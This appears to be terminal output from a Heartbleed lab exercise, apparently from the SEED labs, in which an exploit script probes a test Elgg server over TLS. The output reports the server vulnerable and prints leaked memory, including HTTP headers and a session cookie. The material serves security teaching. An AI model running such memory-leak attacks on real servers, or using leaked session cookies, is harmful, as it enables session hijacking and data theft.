 ##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
..5..wu..P.@`...U..0
ub
[01/17/2022 07:53] seed@ubuntu:~$